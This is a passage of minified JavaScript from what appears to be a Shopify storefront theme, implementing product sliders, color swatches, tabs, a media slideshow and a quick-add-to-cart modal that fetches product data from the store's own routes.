e=document.querySelector(Gr);document.body.classList.toggle(Kr,this.wrapper.hasAttribute(ta)),document.body.classList.toggle(Zr,e)}}(this.container)},onUnload(){"function"==typeof ea.unload&&ea.unload()}},dr,Wr,wr,Ir,Dr]);const sa="[data-block-scroll]",ia="flickity-enabled",oa={};const na={onLoad(){oa[this.id]=new class{onBlockSelect(t){const e=this.container.querySelector(sa);if(e&&!e.classList.contains(ia)){const s=t.srcElement;s&&e.scrollTo({top:0,left:s.offsetLeft,behavior:"smooth"})}}constructor(t){this.container=t.container}}(this)},onBlockSelect(t){oa[this.id].onBlockSelect(t)}},ra="[data-slider-mobile]",aa="[data-slide]",la="[data-slider-thumb]",ca="[data-slider-container]",ha="[data-popup-container]",da="[data-popup-close]",ua="[data-header-sticky]",pa="[data-header-height]",ma="is-animating",ga="is-open",va="data-slider-thumb",fa={};function ya(){this.entries=[]}function ba(t,e){wa(t);var s=function(t,e){wa(t),function(t){if(!Array.isArray(t))throw new TypeError(t+" is not an array.");if(0===t.length)throw new Error(t+" is empty.");if(!t[0].hasOwnProperty("name"))throw new Error(t[0]+"does not contain name key.");if("string"!=typeof t[0].name)throw new TypeError("Invalid value type passed for name of option "+t[0].name+". Value should be string.")}(e);var s=[];return e.forEach((function(e){for(var i=0;i<t.options.length;i++){if((t.options[i].name||t.options[i]).toLowerCase()===e.name.toLowerCase()){s[i]=e.value;break}}})),s}(t,e);return function(t,e){return wa(t),function(t){if(Array.isArray(t)&&"object"==typeof t[0])throw new Error(t+"is not a valid array of options.")}(e),t.variants.filter((function(t){return e.every((function(e,s){return t.options[s]===e}))}))[0]||null}(t,s)}function wa(t){if("object"!=typeof t)throw new TypeError(t+" is not an object.");if(0===Object.keys(t).length&&t.constructor===Object)throw new Error(t+" is empty.")}Si("look",[{onLoad(){fa[this.id]=new class{init(){this.slider&&this.slides.length&&this.thumbs.length&&(this.popupContainer.addEventListener("transitionend",(t=>{t.target==this.popupContainer&&(this.popupContainer.classList.remove(ma),t.target.classList.contains(ga)?this.popupOpenCallback():this.popupCloseCallback())})),this.popupContainer.addEventListener("transitionstart",(t=>{t.target==this.popupContainer&&this.popupContainer.classList.add(ma)})),this.popupClose.forEach((t=>{t.addEventListener("click",(()=>{this.popupContainer.classList.remove(ga),this.scrollUnlock()}))})),this.thumbs.forEach(((t,e)=>{t.addEventListener("click",(s=>{s.preventDefault();const i=t.hasAttribute(va)&&""!==t.getAttribute(va)?parseInt(t.getAttribute(va)):e,o=this.slides[i];if(S()){const t=parseInt(window.getComputedStyle(this.slider).paddingLeft),e=o.offsetLeft;this.slider.scrollTo({top:0,left:e-t,behavior:"auto"}),this.scrollLock(),this.popupContainer.classList.add(ma,ga)}else{const t=document.querySelector(ua)&&document.querySelector(pa)?document.querySelector(pa).getBoundingClientRect().height:0,e=o.getBoundingClientRect().top,s=o.offsetHeight/2,i=window.innerHeight,n=i/2,r=this.container.querySelector(ca);let a=e+s-n+window.scrollY;if(r){const e=r.getBoundingClientRect().top+window.scrollY,s=e+r.offsetHeight;a<e?a=e-t:a+i>s&&(a=s-i)}window.scrollTo({top:a,left:0,behavior:"smooth"})}}))})))}popupCloseByEvent(){this.popupContainer.classList.remove(ga)}popupOpenCallback(){document.addEventListener("theme:quick-add:open",this.popupCloseByEvent,{once:!0}),document.addEventListener("theme:product:added",this.popupCloseByEvent,{once:!0})}popupCloseCallback(){document.removeEventListener("theme:quick-add:open",this.popupCloseByEvent,{once:!0}),document.removeEventListener("theme:product:added",this.popupCloseByEvent,{once:!0})}scrollLock(){document.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0}))}scrollUnlock(){document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0}))}constructor(t){this.container=t.container,this.slider=this.container.querySelector(ra),this.slides=this.container.querySelectorAll(aa),this.thumbs=this.container.querySelectorAll(la),this.popupContainer=this.container.querySelector(ha),this.popupClose=this.container.querySelectorAll(da),this.popupCloseByEvent=this.popupCloseByEvent.bind(this),this.init()}}(this)}},na]),ya.prototype.add=function(t,e,s){this.entries.push({element:t,event:e,fn:s}),t.addEventListener(e,s)},ya.prototype.removeAll=function(){this.entries=this.entries.filter((function(t){return t.element.removeEventListener(t.event,t.fn),!1}))};var Ea='[name="id"]',Sa='[name="selling_plan"]',La='[name^="options"]',ka='[name="quantity"]',Aa='[name^="properties"]';const Ta="data-scrollbar",Ca="data-scrollbar-slider",qa="data-scrollbar-slide-fullwidth",xa="[data-scrollbar-arrow-prev]",Pa="[data-scrollbar-arrow-next]",Ha="is-hidden",Ma=200;let Ia=class{init(){this.arrowNext&&this.arrowPrev&&(this.toggleNextArrow(),this.events())}resize(){document.addEventListener("theme:resize",(()=>{this.toggleNextArrow()}))}events(){this.arrowNext.addEventListener("click",(t=>{t.preventDefault(),this.goToNext()})),this.arrowPrev.addEventListener("click",(t=>{t.preventDefault(),this.goToPrev()})),this.scrollbar.addEventListener("scroll",(()=>{this.togglePrevArrow(),this.toggleNextArrow()}))}goToNext(){const t=(this.scrollbar.hasAttribute(qa)?this.scrollbar.getBoundingClientRect().width:this.scrollbar.getBoundingClientRect().width/2)+this.scrollbar.scrollLeft;this.move(t),this.arrowPrev.classList.remove(Ha),this.toggleNextArrow()}goToPrev(){const t=this.scrollbar.hasAttribute(qa)?this.scrollbar.getBoundingClientRect().width:this.scrollbar.getBoundingClientRect().width/2,e=this.scrollbar.scrollLeft-t;this.move(e),this.arrowNext.classList.remove(Ha),this.togglePrevArrow()}toggleNextArrow(){setTimeout((()=>{this.arrowNext.classList.toggle(Ha,Math.round(this.scrollbar.scrollLeft+this.scrollbar.getBoundingClientRect().width+1)>=this.scrollbar.scrollWidth)}),Ma)}togglePrevArrow(){setTimeout((()=>{this.arrowPrev.classList.toggle(Ha,this.scrollbar.scrollLeft<=0)}),Ma)}scrollToVisibleElement(){[].forEach.call(this.scrollbar.children,(t=>{t.addEventListener("click",(e=>{e.preventDefault(),this.move(t.offsetLeft-t.clientWidth)}))}))}move(t){this.scrollbar.scrollTo({top:0,left:t,behavior:"smooth"})}constructor(t){this.scrollbar=t,this.arrowNext=this.scrollbar.parentNode.querySelector(Pa),this.arrowPrev=this.scrollbar.parentNode.querySelector(xa),this.scrollbar.hasAttribute(Ta)&&(this.init(),this.resize()),this.scrollbar.hasAttribute(Ca)&&this.scrollToVisibleElement()}};const Ba="[data-grid-swatch-form]",Da="[data-product-grid-item]",Fa="[data-product-information]",$a="[data-product-image]",Oa="[data-swatch-button]",_a="[data-swatch-link]",Ra="[data-swatch-template]",Na="is-visible",za="hidden",Wa="no-events",Ua="swatch",Va="data-swatch-handle",ja="data-swatch-label",Xa="data-scrollbar",Ja="data-swatch-count",Qa="data-tooltip",Ya="data-swatch-variant-name",Ga="data-variant-title";let Ka=class extends HTMLElement{connectedCallback(){this.hasAttribute(Qa)&&new Bi(this)}constructor(){super()}},Za=class extends HTMLElement{connectedCallback(){this.handle=this.getAttribute(Va),this.productItem=this.closest(Da),this.productInfo=this.closest(Fa),this.productImage=this.productItem.querySelector($a),this.template=document.querySelector(Ra).innerHTML;const t=this.getAttribute(ja).trim().toLowerCase();(function(t){const e=`${window.theme.routes.root}products/${t}.js`;return window.fetch(e).then((t=>t.json())).catch((t=>{console.error(t)}))})(this.handle).then((e=>{this.product=e,this.colorOption=e.options.find((function(e){return e.name.toLowerCase()===t||null})),this.colorOption&&(this.swatches=this.colorOption.values,this.init())}))}init(){this.innerHTML="",this.count=0,this.swatches.forEach((t=>{let e=null,s=!1,i="";for(const s of this.product.variants){const o=s.options.includes(t);if(!e&&o&&(e=s),o&&s.featured_media){i=s.featured_media.preview_image.src,e=s;break}}for(const e of this.product.variants){if(e.options.includes(t)&&e.available){s=!0;break}}if(e){const r=document.createElement("div");r.innerHTML=this.template;const a=r.querySelector(Oa),l=r.querySelector(_a),c=t.trim().toLowerCase().replaceAll(" ","-"),h=e.title.replaceAll('"',"'");a.style=`--animation-delay: ${100*this.count/1e3}s`,a.classList.add(`${Ua}-${c}`),a.dataset.tooltip=t,a.dataset.swatchVariant=e.id,a.dataset.swatchVariantName=h,a.dataset.swatchImage=i,a.dataset.variant=e.id,a.style.setProperty("--swatch",`var(--${c})`),l.href=(o=this.product.url,n=e.id,/variant=/.test(o)?o.replace(/(variant=)[^&]+/,"$1"+n):/\?/.test(o)?o.concat("&variant=").concat(n):o.concat("?variant=").concat(n)),l.innerText=t,l.dataset.swatch=t,l.disabled=!s,this.innerHTML+=r.innerHTML,this.count++}var o,n})),this.swatchCount=this.productInfo.querySelector(`[${Ja}]`),this.swatchElements=this.querySelectorAll(_a),this.swatchForm=this.productInfo.querySelector(Ba),this.hideSwatchesTimer=0,this.swatchCount.hasAttribute(Ja)&&(this.swatchCount.innerText=`${this.count} ${this.count>1?theme.strings.otherColor:theme.strings.oneColor}`,this.swatchCount.addEventListener("mouseenter",(()=>{this.hideSwatchesTimer&&clearTimeout(this.hideSwatchesTimer),this.productInfo.classList.add(Wa),this.swatchForm.classList.add(Na)})),this.productInfo.addEventListener("mouseleave",(()=>{this.hideSwatchesTimer=setTimeout((()=>{this.productInfo.classList.remove(Wa),this.swatchForm.classList.remove(Na)}),100)}))),this.hasAttribute(Xa)&&new Ia(this),this.showDeferredImage(),this.bindSwatchButtonEvents()}showDeferredImage(){const t=this.productItem.querySelectorAll(`[${Ga}]`);t.length&&this.productItem.addEventListener("mouseenter",(()=>{t.forEach((t=>{t.classList.remove(za)}))}),{once:!0})}bindSwatchButtonEvents(){var t;null===(t=this.querySelectorAll(Oa))||void 0===t||t.forEach((t=>{t.addEventListener("mouseenter",this.showVariantImageEvent),t.hasAttribute(Qa)&&new Bi(t)})),this.productItem.addEventListener("mouseleave",this.productItemMouseLeaveEvent)}showVariantImage(t){var e;const s=null===(e=t.target.getAttribute(Ya))||void 0===e?void 0:e.replaceAll('"',"'"),i=this.productImage.querySelectorAll(`[${Ga}]`),o=this.productImage.querySelector(`[${Ga}="${s}"]`);null==i||i.forEach((t=>{t.classList.remove(Na)})),null==o||o.classList.add(Na)}hideVariantImages(){var t;null===(t=this.productImage.querySelectorAll(`[${Ga}].${Na}`))||void 0===t||t.forEach((t=>{t.classList.remove(Na)}))}constructor(){super(),this.productItemMouseLeaveEvent=()=>this.hideVariantImages(),this.showVariantImageEvent=t=>this.showVariantImage(t)}};const tl={productCutline:"[data-product-cutline]",productLink:"[data-product-link]",productGridItem:"[data-product-grid-item]",productInfo:"[data-product-information]",productImage:"[data-product-image-default]",productImageSibling:"[data-product-image-sibling]",productPrice:"[data-product-price]",siblingsInnerHolder:"[data-sibling-inner]",siblingCount:"[data-sibling-count]",siblingHolder:"[data-sibling-holder]",siblingFieldset:"[data-sibling-fieldset]",siblingLink:"[data-sibling-link]",tooltip:"[data-tooltip]"},el="is-visible",sl="is-fade",il="no-events",ol="is-active",nl="data-sibling-cutline",rl="data-sibling-image",al="data-sibling-link",ll="data-sibling-price",cl="data-product-link";let hl=class extends HTMLElement{connectedCallback(){this.product=this.closest(tl.productGridItem),this.siblingScrollbar=this.querySelector(tl.siblingsInnerHolder),this.siblingCount=this.querySelector(tl.siblingCount),this.siblingFieldset=this.querySelector(tl.siblingFieldset),this.siblingLinks=this.querySelectorAll(tl.siblingLink),this.productInfo=this.closest(tl.productInfo),this.productLink=this.closest(tl.link),this.hideSwatchesTimer=0,this.initScrollbar(),this.siblingCount&&this.siblingFieldset&&this.productInfo&&(this.siblingCount.addEventListener("mouseenter",(()=>this.showSiblings())),this.productInfo.addEventListener("mouseleave",(()=>this.hideSiblings()))),this.siblingLinks.length&&new class{init(){this.cacheDefaultValues(),this.product.addEventListener("mouseleave",(()=>this.resetProductValues())),this.swatches.forEach((t=>{t.addEventListener("mouseenter",(t=>this.showSibling(t)))})),this.productLinks.length&&this.swatches.forEach((t=>{t.addEventListener("click",(()=>{this.productLinks[0].click()}))}))}cacheDefaultValues(){this.productLinkValue=this.productLinks[0].hasAttribute(cl)?this.productLinks[0].getAttribute(cl):"",this.productPriceValue=this.productPrice.innerHTML,this.productCutline&&(this.productCutlineValue=this.productCutline.innerHTML)}resetProductValues(){this.product.classList.remove(ol),this.productLinkValue&&this.productLinks.forEach((t=>{t.href=this.productLinkValue})),this.productPrice&&(this.productPrice.innerHTML=this.productPriceValue),this.productCutline&&this.productCutline&&(this.productCutline.innerHTML=this.productCutlineValue),this.hideSiblingImage()}showSibling(t){const e=t.target,s=e.hasAttribute(al)?e.getAttribute(al):"",i=e.hasAttribute(ll)?e.getAttribute(ll):"",o=e.hasAttribute(nl)?e.getAttribute(nl):"",n=e.hasAttribute(rl)?e.getAttribute(rl):"";s&&this.productLinks.forEach((t=>{t.href=s})),i&&(this.productPrice.innerHTML=i),this.productCutline.innerHTML=o||"",n&&this.showSiblingImage(n)}showSiblingImage(t){if(!this.productImageSibling)return;const e=window.devicePixelRatio||1,s=this.productImage.offsetWidth*e,i=180*Math.ceil(s/180),o=r.getSizedImageUrl(t,`${i}x`),n=this.productImageSibling.querySelector(`[src="${o}"]`),a=()=>{this.productImageSibling.classList.add(el),this.productImageSibling.querySelector(`[src="${o}"]`).classList.add(sl)},l=()=>{this.productImageSibling.querySelectorAll("img").forEach((t=>{t.classList.remove(sl)})),requestAnimationFrame(a)};if(n)l();else{const t=document.createElement("img");t.src=o,this.productCutline&&(t.alt=this.productCutline.innerText),t.addEventListener("load",(()=>{this.productImageSibling.append(t),l()}))}}hideSiblingImage(){this.productImageSibling&&(this.productImageSibling.classList.remove(el),this.productImageSibling.querySelectorAll("img").forEach((t=>{t.classList.remove(sl)})))}constructor(t,e){this.swatches=t,this.product=e,this.productLinks=this.product.querySelectorAll(tl.productLink),this.productCutline=this.product.querySelector(tl.productCutline),this.productPrice=this.product.querySelector(tl.productPrice),this.productImage=this.product.querySelector(tl.productImage),this.productImageSibling=this.product.querySelector(tl.productImageSibling),this.init()}}(this.siblingLinks,this.product),this.querySelectorAll(tl.tooltip).forEach((t=>{new Bi(t)}))}showSiblings(){this.hideSwatchesTimer&&clearTimeout(this.hideSwatchesTimer),this.productLink&&this.productLink.classList.add(il),this.siblingFieldset.classList.add(el)}hideSiblings(){this.hideSwatchesTimer=setTimeout((()=>{this.productLink&&this.productLink.classList.remove(il),this.siblingFieldset.classList.remove(el)}),100)}initScrollbar(){this.siblingScrollbar&&new Ia(this.siblingScrollbar)}constructor(){super()}};const dl="body",ul="[data-related-section]",pl="[data-tabs-holder]",ml="data-tab",gl="data-tab-index",vl="[data-aos]",fl="data-block-id",yl="[data-tab]",bl=".tab-link",wl=".tab-link__recent",El=".tab-content",Sl="[data-scrollbar]",Ll="current",kl="hidden",Al="aos-animate",Tl="aos-no-transition",Cl="is-focused",ql={};const xl={onLoad(){ql[this.id]=[];this.container.querySelectorAll(pl).forEach((t=>{ql[this.id].push(new class{init(){const t=this.container.querySelectorAll(yl);this.container.addEventListener("theme:tab:check",(()=>this.checkRecentTab())),this.container.addEventListener("theme:tab:hide",(()=>this.hideRelatedTab())),t.length&&t.forEach((t=>{const e=parseInt(t.getAttribute(ml)),s=this.container.querySelector(`${El}-${e}`);t.addEventListener("click",(()=>{this.tabChange(t,s)})),t.addEventListener("keyup",(e=>{"Space"!==e.code&&"Enter"!==e.code||!this.body.classList.contains(Cl)||this.tabChange(t,s)}))}))}tabChange(t,e){if(t.classList.contains(Ll))return;const s=this.container.querySelector(`${yl}.${Ll}`),i=this.container.querySelector(`${El}.${Ll}`);null==s||s.classList.remove(Ll),null==i||i.classList.remove(Ll),t.classList.add(Ll),e.classList.add(Ll),t.classList.contains(kl)&&e.classList.add(kl),this.accessibility.a11y.removeTrapFocus(),this.container.dispatchEvent(new CustomEvent("theme:tab:change",{bubbles:!0})),t.dispatchEvent(new CustomEvent("theme:form:sticky",{bubbles:!0,detail:{element:"tab"}})),this.animateItems(e)}animateItems(t,e=!0){const s=t.querySelectorAll(vl);s.length&&s.forEach((t=>{t.classList.remove(Al),e&&(t.classList.add(Tl),requestAnimationFrame((()=>{t.classList.remove(Tl),t.classList.add(Al)})))}))}initNativeScrollbar(){this.scrollbarHolder.length&&this.scrollbarHolder.forEach((t=>{new Ia(t)}))}checkRecentTab(){const t=this.container.querySelector(wl);if(t){t.classList.remove(kl);const e=parseInt(t.getAttribute(ml)),s=this.container.querySelector(`${El}[${gl}="${e}"]`);s&&(s.classList.remove(kl),this.animateItems(s,!1)),this.initNativeScrollbar()}}hideRelatedTab(){const t=this.container.querySelector(ul);if(!t)return;const e=t.closest(`${El}.${Ll}`);if(!e)return;const s=parseInt(e.getAttribute(gl)),i=this.container.querySelectorAll(yl);if(i.length>s){const t=i[s].nextSibling;t&&(i[s].classList.add(kl),t.dispatchEvent(new Event("click")),this.initNativeScrollbar())}}onBlockSelect(t){const e=this.container.querySelector(`${bl}[${fl}="${t.detail.blockId}"]`);e&&(e.dispatchEvent(new Event("click")),e.parentNode.scrollTo({top:0,left:e.offsetLeft-e.clientWidth,behavior:"smooth"}))}constructor(t){this.container=t,this.body=document.querySelector(dl),this.accessibility=window.accessibility,this.container&&(this.scrollbarHolder=this.container.querySelectorAll(Sl),this.init(),this.initNativeScrollbar())}}(t))}))},onBlockSelect(t){ql[this.id].forEach((e=>{"function"==typeof e.onBlockSelect&&e.onBlockSelect(t)}))}},Pl="data-media-id",Hl="data-tall-layout",Ml="data-thumb-index",Il="[data-deferred-media-button]",Bl="model-viewer, video, iframe, button, [href], input, [tabindex]",Dl=".is-active",Fl="data-type",$l="data-slideshow-disabled-mobile",Ol="[data-product-slideshow]",_l="[data-thumb-item]",Rl="[data-thumb-link]",Nl="[data-thumbs-slider]",zl="[data-zoom-wrapper]",Wl="is-active",Ul="is-focused",Vl="is-dragging",jl="is-selected",Xl="flickity-enabled",Jl="media--hidden",Ql="aria-current",Yl="data-options";let Gl={},Kl=class{init(){this.slideshow&&(this.tallLayout?this.mobileSliderDisabled||(this.initSliderMobile(),document.addEventListener("theme:resize:width",this.initSliderMobileEvent)):this.mobileSliderDisabled?(this.initSliderDesktop(),document.addEventListener("theme:resize:width",this.initSliderDesktopEvent)):this.createSlider())}initSliderMobile(){S()?this.createSlider():this.destroySlider()}initSliderDesktop(){S()?this.destroySlider():this.createSlider()}destroySlider(){this.slideshow.classList.contains(Xl)&&this.flkty.destroy()}createSlider(){if(!this.slideshow||this.mobileSliderDisabled&&S())return;const t={autoPlay:!1,pageDots:!1,wrapAround:!0,...this.customOptions},e=this,s=this.slideshow.querySelectorAll(`[${Fl}]`)[0];let i={...t,on:{ready:function(){const t=this.element;t.addEventListener("keyup",(e=>{if("Enter"===e.code){const e=t.querySelector(`.${jl} ${zl}`);e&&(e.dispatchEvent(new Event("click",{bubbles:!1})),window.accessibility.lastElement=t)}})),e.sliderThumbs(this),e.accessibilityActions(this)}}};if(this.flkty=new n(this.slideshow,i),this.flkty.resize(),s){const t=s.getAttribute(Fl);"model"!==t&&"video"!==t&&"external_video"!==t||(this.flkty.options.draggable=!1,this.flkty.updateDraggable())}this.flkty.on("change",(function(t){let s=t;if(e.thumbSlider){const i=e.thumbSlider.querySelector(Dl),o=e.thumbSlider.querySelector(`${_l} [${Ml}="${t}"]`);if(i){const t=i.querySelector(`[${Ml}]`);s=Array.from(i.parentElement.children).indexOf(i),i.classList.remove(Wl),t&&t.setAttribute(Ql,!1)}o&&(o.parentElement.classList.add(Wl),o.setAttribute(Ql,!0)),e.scrollToThumb()}const i=this.cells[s].element,o=this.selectedElement;i.dispatchEvent(new CustomEvent("theme:media:hidden")),o.classList.remove(Jl)})),this.flkty.on("settle",(function(){const t=this.selectedElement,s=Array.prototype.filter.call(t.parentNode.children,(function(e){return e!==t})),i=t.getAttribute(Fl),o=document.body.classList.contains(Ul);"model"===i||"video"===i||"external_video"===i?(e.flkty.options.draggable=!1,e.flkty.updateDraggable()):(e.flkty.options.draggable=!0,e.flkty.updateDraggable()),o&&t.dispatchEvent(new Event("focus")),s.length&&s.forEach((t=>{t.classList.add(Jl)})),t.dispatchEvent(new CustomEvent("theme:media:visible"));const n=t.querySelector("deferred-media");n&&!0!==n.getAttribute("loaded")&&t.querySelector(Il).dispatchEvent(new Event("click",{bubbles:!1})),e.accessibilityActions(this)})),this.flkty.on("dragStart",((t,e)=>{t.target.classList.add(Vl)})),this.flkty.on("dragEnd",((t,e)=>{const s=this.flkty.element.querySelector(`.${Vl}`);s&&s.classList.remove(Vl)}))}accessibilityActions(t){const e=t.slides;e.length&&e.forEach((t=>{const e=t.cells[0].element,s=e.querySelectorAll(Bl);e.classList.contains(jl)?e.removeAttribute("tabindex"):e.setAttribute("tabindex","-1"),s.length&&s.forEach((t=>{e.classList.contains(jl)?t.removeAttribute("tabindex"):t.setAttribute("tabindex","-1")}))}))}scrollToThumb(){const t=this.thumbSlider;if(t){const e=t.querySelector(Dl);if(!e)return;const s=t.scrollTop,i=t.scrollLeft,o=t.offsetWidth,n=t.offsetHeight,r=s+n,a=i+o,l=e.offsetTop,c=e.offsetLeft,h=e.offsetWidth,d=e.offsetHeight,u=s>l,p=i>c,m=c+h>a,g=l+d>r||u,v=m||p,f=S();if(g||v){let e=l-n+d,s=c-o+h;u&&(e=l),m&&f&&(s+=parseInt(window.getComputedStyle(t).paddingRight)),p&&(s=c,f&&(s-=parseInt(window.getComputedStyle(t).paddingLeft))),t.scrollTo({top:e,left:s,behavior:"smooth"})}}}sliderThumbs(t){this.thumbLinks.length&&this.thumbLinks.forEach((e=>{e.addEventListener("click",(t=>{t.preventDefault();const s=e.hasAttribute(Ml)?parseInt(e.getAttribute(Ml)):0;this.flkty.select(s)})),e.addEventListener("keyup",(s=>{if("Enter"===s.code){const s=e.getAttribute(Pl),i=t.element.querySelector(`[${Pl}="${s}"]`).querySelectorAll('model-viewer, video, iframe, button, [href], input, [tabindex]:not([tabindex="-1"])')[0];i&&(i.dispatchEvent(new Event("focus")),i.dispatchEvent(new Event("select")))}}))}))}onUnload(){this.tallLayout?this.mobileSliderDisabled||document.removeEventListener("theme:resize:width",this.initSliderMobileEvent):this.mobileSliderDisabled&&document.removeEventListener("theme:resize:width",this.initSliderDesktopEvent)}constructor(t,e=null){this.container=e||t.container,this.tallLayout="true"===this.container.getAttribute(Hl),this.slideshow=this.container.querySelector(Ol),this.thumbSlider=this.container.querySelector(Nl),this.thumbLinks=this.container.querySelectorAll(Rl),this.mobileSliderDisabled="true"===this.container.getAttribute($l),this.initSliderMobileEvent=()=>this.initSliderMobile(),this.initSliderDesktopEvent=()=>this.initSliderDesktop(),this.slideshow&&this.slideshow.hasAttribute(Yl)&&(this.customOptions=JSON.parse(decodeURIComponent(this.slideshow.getAttribute(Yl)))),this.flkty=null,this.init()}};const Zl={onLoad(){Gl[this.id]=new Kl(this)},onUnload(t){Gl[this.id].onUnload(t)}},tc={added:"is-added",animated:"is-animated",disabled:"is-disabled",error:"has-error",loading:"is-loading",open:"is-open",overlayText:"product-item--overlay-text",visible:"is-visible",siblingLinkCurrent:"sibling__link--current",focused:"is-focused"},ec=3e3,sc="[data-animation]",ic="[data-api-content]",oc="[data-quick-add-btn]",nc="[data-add-to-cart]",rc="[data-cart-drawer]",ac='button, [href], select, textarea, [tabindex]:not([tabindex="-1"])',lc="[data-message-error]",cc="[data-quick-add-modal-handle]",hc="[data-product-upsell-ajax]",dc="[data-quick-add-modal-close]",uc="data-product-grid-item",pc="[data-product-information]",mc="[data-quick-add-holder]",gc="[data-quick-add-modal]",vc="[data-quick-add-modal-template]",fc="closing",yc="data-product-id",bc="data-quick-add-modal-handle",wc="data-sibling-swapper",Ec="data-quick-add-holder";let Sc=class extends HTMLElement{connectedCallback(){this.modalButton&&this.modalButton.addEventListener("click",this.modalButtonClickEvent),this.buttonATC&&this.buttonATC.addEventListener("click",(t=>{t.preventDefault(),document.dispatchEvent(new CustomEvent("theme:cart:add",{detail:{button:this.buttonATC}}))})),this.quickAddHolder&&(this.quickAddHolder.addEventListener("animationend",this.quickAddLoadingToggle),this.errorHandler())}modalButtonClickEvent(t){t.preventDefault();const e=this.modalButton.hasAttribute(wc),s=this.modalButton.classList.contains(tc.siblingLinkCurrent);s||(this.modalButton.classList.add(tc.loading),this.modalButton.disabled=!0,e&&!s&&(this.currentModal=t.target.closest(gc),this.currentModal.classList.add(tc.loading)),this.renderModal())}modalCreate(t){const e=document.querySelector(`${gc}[${yc}="${this.productId}"]`);if(e)this.modal=e,this.modalOpen();else{const e=this.quickAddHolder.querySelector(vc);if(!e)return;const s=document.createElement("div");s.innerHTML=e.innerHTML,document.body.appendChild(s.querySelector(gc)),e.remove(),this.modal=document.querySelector(`${gc}[${yc}="${this.productId}"]`),this.modal.querySelector(hc).innerHTML=(new DOMParser).parseFromString(t,"text/html").querySelector(ic).innerHTML,this.modalCreatedCallback()}}modalOpen(){"function"==typeof this.modal.show&&this.modal.show(),this.modal.setAttribute("open",!0),this.modal.removeAttribute("inert"),this.currentModal&&this.currentModal.dispatchEvent(new CustomEvent("theme:modal:close",{bubbles:!1}));(this.modal.querySelector("[autofocus]")||this.modal.querySelector(ac)).focus(),this.quickAddHolder.classList.add(tc.disabled),this.modalButton&&(this.modalButton.classList.remove(tc.loading),this.modalButton.disabled=!1),requestAnimationFrame((()=>{this.modal.querySelectorAll(sc).forEach((t=>{t.classList.add(tc.animated)}))})),document.dispatchEvent(new CustomEvent("theme:quick-add:open",{bubbles:!0})),document.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0})),document.addEventListener("theme:product:added",this.modalCloseOnProductAdded,{once:!0})}modalClose(){if(this.isAnimating)return;if(!this.modal.hasAttribute(fc))return this.modal.setAttribute(fc,""),void(this.isAnimating=!0);"function"==typeof this.modal.close?this.modal.close():this.modal.removeAttribute("open"),this.modal.removeAttribute(fc),this.modal.setAttribute("inert",""),this.modal.classList.remove(tc.loading),this.modalButton&&(this.modalButton.disabled=!1),this.quickAddHolder&&this.quickAddHolder.classList.contains(tc.disabled)&&this.quickAddHolder.classList.remove(tc.disabled),this.resetAnimatedItems();const t=this.cartDrawer&&this.cartDrawer.classList.contains(tc.open),e=document.querySelector("dialog[open]");t||e||document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0})),document.removeEventListener("theme:product:added",this.modalCloseOnProductAdded)}modalEvents(){var t;null===(t=this.modal.querySelector(dc))||void 0===t||t.addEventListener("click",(t=>{t.preventDefault(),this.modalClose()})),this.modal.addEventListener("click",(t=>{"DIALOG"===t.target.nodeName&&"click"===t.type&&this.modalClose()})),this.modal.addEventListener("keydown",(t=>{"Escape"==t.code&&(t.preventDefault(),this.modalClose())})),this.modal.addEventListener("theme:modal:close",(()=>{this.modalClose()})),this.modal.addEventListener("animationend",(t=>{t.target===this.modal&&(this.isAnimating=!1,this.modal.hasAttribute(fc)&&(this.modalClose(),document.body.classList.contains(tc.focused)&&this.buttonQuickAdd&&(this.buttonQuickAdd.addEventListener("transitionend",(()=>{this.buttonQuickAdd.focus(),this.buttonQuickAdd.classList.remove(tc.visible)}),{once:!0}),this.buttonQuickAdd.classList.add(tc.visible))))}))}modalCloseOnProductAdded(){this.resetQuickAddButtons(),this.modal&&this.modal.hasAttribute("open")&&this.modalClose()}quickAddLoadingToggle(t){t.target==this.quickAddHolder&&this.quickAddHolder.classList.remove(tc.disabled)}errorHandler(){this.quickAddHolder.addEventListener("theme:cart:error",(t=>{const e=t.detail.holder,s=e.closest(`[${uc}]`);if(!s)return;const i=e.querySelector(lc),o=s.classList.contains(tc.overlayText),n=s.querySelector(pc),r=e.querySelector(nc);r&&(r.classList.remove(tc.added,tc.loading),e.classList.add(tc.error)),i&&(i.innerText=t.detail.description),o&&n.classList.add(tc.hidden),setTimeout((()=>{this.resetQuickAddButtons(),o&&n.classList.remove(tc.hidden)}),ec)}))}resetQuickAddButtons(){this.quickAddHolder&&this.quickAddHolder.classList.remove(tc.visible,tc.error),this.buttonQuickAdd&&(this.buttonQuickAdd.classList.remove(tc.added),this.buttonQuickAdd.disabled=!1)}renderModal(){this.modal?this.modalOpen():window.fetch(`${window.theme.routes.root}products/${this.handle}?section_id=api-product-upsell`).then(this.upsellErrorsHandler).then((t=>t.text())).then((t=>{this.modalCreate(t)}))}modalCreatedCallback(){this.modalEvents(),this.modalOpen(),new Kl(null,this.modal),D(this.modal)}upsellErrorsHandler(t){return t.ok?t:t.json().then((function(e){throw new jt({status:t.statusText,headers:t.headers,json:e})}))}resetAnimatedItems(){var t;null===(t=this.modal)||void 0===t||t.querySelectorAll(sc).forEach((t=>{t.classList.remove(tc.animated)}))}constructor(){var t;(super(),this.container=this,this.quickAddHolder=this.container.querySelector(mc),this.quickAddHolder)&&(this.modal=null,this.currentModal=null,this.productId=this.quickAddHolder.getAttribute(Ec),this.modalButton=this.quickAddHolder.querySelector(cc),this.handle=null===(t=this.modalButton)||void 0===t?void 0:t.getAttribute(bc),this.cartDrawer=document.querySelector(rc),this.buttonQuickAdd=this.quickAddHolder.querySelector(oc),this.buttonATC=this.quickAddHolder.querySelector(nc),this.button=this.modalButton||this.buttonATC,this.modalClose=this.modalClose.bind(this),this.modalCloseOnProductAdded=this.modalCloseOnProductAdded.bind(this),this.isAnimating=!1,this.modalButtonClickEvent=this.modalButtonClickEvent.bind(this),this.quickAddLoadingToggle=this.quickAddLoadingToggle.bind(this))}};Si("product-grid",[ao,xl]),customElements.get("quick-add-product")||customElements.define("quick-add-product",Sc),customElements.get("radio-swatch")||customElements.define("radio-swatch",Ka),customElements.get("grid-swatch")||customElements.define("grid-swatch",Za),customElements.get("product-siblings")||customElements.define("product-siblings",hl);const Lc=(t,e)=>{const{el:s,elStyle:i,elHeight:o,rowsLimit:n,rowsWrapped:r,options:a}=t;let 